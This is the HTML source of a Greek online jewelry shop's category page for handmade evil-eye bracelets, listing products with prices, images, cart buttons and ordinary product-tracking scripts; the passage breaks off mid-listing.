</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3_tb_header  et_pb_text_align_center et_pb_text_align_left-tablet et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Tηλ. Παραγγελιες: <a href="tel:+302103222314">30-2103222314</a></p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row -->
</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
</header><!-- .et-l -->
<div id="et-main-area">
<div id="main-content">
<div class="et-l et-l--body">
<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_body et_pb_section_parallax et_pb_with_background et_section_regular" >
<div class="et_parallax_bg_wrap"><div
class="et_parallax_bg et_pb_parallax_css"
style="background-image: url(http://angelobarreta.com/wp-content/uploads/2020/08/1.MENS_BEST-SELLER-BACKGROUND_ΦΩΤΟ-ΑΝΤΙ-ΓΙΑ-ΒΡΑΧΙΟΛΙ-ΜΕ-ΝΕΚΡΟΚΕΦΑΛΗ-scaled.jpg);"
></div></div>
<div class="et_pb_row et_pb_row_0_tb_body">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p style="text-align: center"><strong>ΒΡΑΧΙΟΛΙΑ ΜΕ ΜΑΤΙΑ</strong></p>
<p>Χειροποίητα βραχιόλια με υπέροχα μάτια από σμάλτο, κρύσταλλα από τη Swarovski®, υγρό γυαλί και επίχρυσα στοιχεία!</p>
</div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_body et_pb_gutters2">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_with_border et_pb_module et_pb_shop et_pb_shop_0_tb_body  et_pb_text_align_center" data-icon="&#x55;" data-shortcode_index="0">
<div class="woocommerce columns-3 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
Βλέπετε 1&ndash;18 απο 60 αποτέλεσματα</p>
<form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="Παραγγελία καταστήματος">
<option value="menu_order"  selected='selected'>Προκαθορισμένη ταξινόμηση</option>
<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
<option value="rating" >Ταξινόμηση κατά μέση βαθμολογία</option>
<option value="date" >Ταξινόμηση: Τελευταία</option>
<option value="price" >Ταξινόμηση κατά τιμή: χαμηλότερη σε μεγαλύτερη</option>
<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
<ul class="products columns-3">
<li class="pif-has-gallery product type-product post-32987 status-publish first instock product_cat-woman product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%ba%ce%bb%cf%89%cf%83%cf%84%ce%ae-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%ce%bc%ce%ac%cf%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2025/08/3.B21813SET3PR00700-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι με Χρυσοκλωστή & Επίχρυσο Μάτι"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2025/08/1.B21813SET1PR00700-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι με Χρυσοκλωστή & Επίχρυσο Μάτι"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2025/08/1.B21813SET1PR00700-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="1.B21813SET1PR00700" /></div><h2 class="woocommerce-loop-product__title">Βραχιόλι με Χρυσοκλωστή &#038; Επίχρυσο Μάτι</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%ba%ce%bb%cf%89%cf%83%cf%84%ce%ae-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%ce%bc%ce%ac%cf%84/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="32987" data-product_sku="B21813" aria-label="Επιλέξτε επιλογές για  &ldquo;Βραχιόλι με Χρυσοκλωστή &amp; Επίχρυσο Μάτι&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="32987">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[32987] = {"id":"32987","sku":"B21813","price":23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"32987","sku":"B21813","gpf":"woocommerce_gpf_32987","gla":"gla_32987"},"is_variable":true,"type":"variable","name":"Βραχιόλι με Χρυσοκλωστή & Επίχρυσο Μάτι","category":["Γυναικεία","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[32987]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-32987  wishlist-fragment on-first-load" data-fragment-ref="32987" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32987,&quot;parent_product_id&quot;:32987,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-32658 status-publish instock product_cat-bracelets product_cat-woman product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%cf%80%ce%bf%ce%bb%cf%8d%cf%83%ce%b5%ce%b9%cf%81%ce%bf-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2024/09/DSC_9396...-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Πολύσειρο βραχιόλι με επάργυρα στοιχεία & μάτια"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2024/09/DSC_9396......-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Πολύσειρο βραχιόλι με επάργυρα στοιχεία & μάτια"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2024/09/DSC_9396......-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="DSC_9396&#8230;&#8230;" /></div><h2 class="woocommerce-loop-product__title">Πολύσειρο βραχιόλι με επάργυρα στοιχεία &#038; μάτια</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>34.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%cf%80%ce%bf%ce%bb%cf%8d%cf%83%ce%b5%ce%b9%cf%81%ce%bf-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="32658" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Πολύσειρο βραχιόλι με επάργυρα στοιχεία &amp; μάτια&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="32658">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[32658] = {"id":"32658","sku":"","price":34.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"32658","sku":32658,"gpf":"woocommerce_gpf_32658","gla":"gla_32658"},"is_variable":true,"type":"variable","name":"Πολύσειρο βραχιόλι με επάργυρα στοιχεία & μάτια","category":["Βραχιόλια","Γυναικεία","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[32658]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-32658  wishlist-fragment on-first-load" data-fragment-ref="32658" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32658,&quot;parent_product_id&quot;:32658,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-32642 status-publish last instock product_cat-bracelets product_cat-woman product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%cf%80%ce%bf%ce%bb%cf%8d%cf%83%ce%b5%ce%b9%cf%81%ce%bf-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2024/09/DSC_9396-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Πολύσειρο βραχιόλι με επίχρυσα στοιχεία & μάτια"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2024/09/DSC_9396..-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Πολύσειρο βραχιόλι με επίχρυσα στοιχεία & μάτια"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2024/09/DSC_9396..-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="DSC_9396.." /></div><h2 class="woocommerce-loop-product__title">Πολύσειρο βραχιόλι με επίχρυσα στοιχεία &#038; μάτια</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>34.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%cf%80%ce%bf%ce%bb%cf%8d%cf%83%ce%b5%ce%b9%cf%81%ce%bf-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="32642" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Πολύσειρο βραχιόλι με επίχρυσα στοιχεία &amp; μάτια&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="32642">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[32642] = {"id":"32642","sku":"","price":34.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"32642","sku":32642,"gpf":"woocommerce_gpf_32642","gla":"gla_32642"},"is_variable":true,"type":"variable","name":"Πολύσειρο βραχιόλι με επίχρυσα στοιχεία & μάτια","category":["Βραχιόλια","Γυναικεία","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[32642]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-32642  wishlist-fragment on-first-load" data-fragment-ref="32642" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32642,&quot;parent_product_id&quot;:32642,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-30044 status-publish first instock product_cat-229 product_cat-bracelets product_cat-woman product_cat-227 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b1%cf%8d%cf%81%ce%bf-%cf%81%ce%bf%ce%b6%ce%ac%cf%81%ce%b9%ce%bf-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%ce%b1%cf%83%cf%84%cf%8c-%ce%bc%ce%ac/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/11/1.B6523BLK-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι μαύρο ροζάριο με κρεμαστό μάτι"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι μαύρο ροζάριο με κρεμαστό μάτι</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=30044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30044" data-product_sku="B6523BLK" aria-label="Προσθήκη του &ldquo;Βραχιόλι μαύρο ροζάριο με κρεμαστό μάτι&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="30044">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[30044] = {"id":"30044","sku":"B6523BLK","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30044","sku":"B6523BLK","gpf":"woocommerce_gpf_30044","gla":"gla_30044"},"is_variable":false,"type":"simple","name":"Βραχιόλι μαύρο ροζάριο με κρεμαστό μάτι","category":["Αλυσίδες","Βραχιόλια","Γυναικεία","Επίχρυσα","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[30044]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-30044  wishlist-fragment on-first-load" data-fragment-ref="30044" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:30044,&quot;parent_product_id&quot;:30044,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-30058 status-publish instock product_cat-229 product_cat-bracelets product_cat-woman product_cat-227 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%cf%81%ce%bf%ce%b6%ce%ac%cf%81%ce%b9%ce%bf-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%ce%b1%cf%83%cf%84%cf%8c-%ce%bc%ce%ac%cf%84%ce%b9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/11/1.B6523-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι ροζάριο με κρεμαστό μάτι"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι ροζάριο με κρεμαστό μάτι</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=30058" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30058" data-product_sku="B6523" aria-label="Προσθήκη του &ldquo;Βραχιόλι ροζάριο με κρεμαστό μάτι&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="30058">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[30058] = {"id":"30058","sku":"B6523","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30058","sku":"B6523","gpf":"woocommerce_gpf_30058","gla":"gla_30058"},"is_variable":false,"type":"simple","name":"Βραχιόλι ροζάριο με κρεμαστό μάτι","category":["Αλυσίδες","Βραχιόλια","Γυναικεία","Επίχρυσα","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[30058]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-30058  wishlist-fragment on-first-load" data-fragment-ref="30058" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:30058,&quot;parent_product_id&quot;:30058,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-30048 status-publish last instock product_cat-229 product_cat-bracelets product_cat-woman product_cat-227 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b1%cf%8d%cf%81%ce%bf-%cf%81%ce%bf%ce%b6%ce%ac%cf%81%ce%b9%ce%bf-%ce%bc%ce%b5-%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%cf%8c-%ce%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/11/1.B6523BLKround-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι μαύρο ροζάριο με στρογγυλό μάτι"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι μαύρο ροζάριο με στρογγυλό μάτι</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=30048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30048" data-product_sku="Β6523BLK.ROUND" aria-label="Προσθήκη του &ldquo;Βραχιόλι μαύρο ροζάριο με στρογγυλό μάτι&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="30048">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[30048] = {"id":"30048","sku":"Β6523BLK.ROUND","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30048","sku":"Β6523BLK.ROUND","gpf":"woocommerce_gpf_30048","gla":"gla_30048"},"is_variable":false,"type":"simple","name":"Βραχιόλι μαύρο ροζάριο με στρογγυλό μάτι","category":["Αλυσίδες","Βραχιόλια","Γυναικεία","Επίχρυσα","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[30048]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-30048  wishlist-fragment on-first-load" data-fragment-ref="30048" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:30048,&quot;parent_product_id&quot;:30048,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-30070 status-publish first instock product_cat-229 product_cat-bracelets product_cat-woman product_cat-227 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b1%cf%8d%cf%81%ce%bf-%cf%81%ce%bf%ce%b6%ce%ac%cf%81%ce%b9%ce%bf-%ce%bc%ce%b5-%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%cf%8c-%ce%bc-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/11/1.B6523round-1-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι ροζάριο με στρογγυλό μάτι"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι ροζάριο με στρογγυλό μάτι</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
